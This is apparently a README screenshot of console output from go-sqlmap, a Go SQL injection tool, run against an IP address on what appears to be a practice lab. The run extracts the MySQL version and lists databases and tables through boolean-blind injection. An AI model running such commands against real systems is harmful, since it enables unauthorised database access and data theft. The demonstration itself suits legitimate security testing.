 D:\Go\go-sqlmap>go-sqlmap.exe -u http://59.67.235.190:81/Less-8/?id=1 -D security --technique B
 _________      .__
 /   _____/ _____|  |   _____ _____  ______
 \_____  \ / ____/  |  /     \\__  \ \____ \
 /        < <_|  |  |_|  Y Y  \/ __ \|  |_> >
/_______  /\__   |____/__|_|  (____  /   __/
        \/    |__|          \/     \/|__|
Sqlmap-Simplified-Version-0.3(golang)
Author:4ra1n Github:https://github.com/EmYiQing/go-sqlmap
[INFO] [12:21:48] start go-sqlmap...
[INFO] [12:21:48] target is http://59.67.235.190:81/Less-8/?id=1
[INFO] [12:21:48] connect success...
[INFO] [12:21:48] start bool blind injection...
[INFO] [12:21:48] mysql version:5.5.47-0UBUNTU0.14.04.1
[INFO] [12:21:49] current database:SECURITY
[INFO] [12:21:53] wait...
[INFO] [12:21:56] wait...
[INFO] [12:21:59] wait...
[INFO] [12:22:04] wait...
[INFO] [12:22:07] wait...
|------------------------------|
|All Databases                 |
|------------------------------|
|INFORMATION_SCHEMA            |
|CHALLENGES                    |
|MYSQL                         |
|PERFORMANCE_SCHEMA            |
|SECURITY                      |
|------------------------------|
[INFO] [12:22:10] wait...
[INFO] [12:22:14] wait...
[INFO] [12:22:17] wait...
[INFO] [12:22:20] wait...
|------------------------------|
|All Tables                    |
|------------------------------|
|EMAILS                        |
|REFERERS                      |
|UAGENTS                       |
|USERS                         |
|------------------------------|